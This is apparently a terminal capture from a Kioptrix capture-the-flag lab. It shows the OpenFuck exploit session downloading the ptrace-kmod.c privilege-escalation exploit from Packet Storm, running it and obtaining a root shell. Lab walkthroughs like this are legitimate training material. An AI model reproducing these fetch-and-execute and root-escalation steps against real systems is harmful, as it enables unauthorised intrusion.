 root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [follow
ing]
--03:30:06-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @ 3.74 MB/s
03:30:06 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1405
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
} → WON ROOT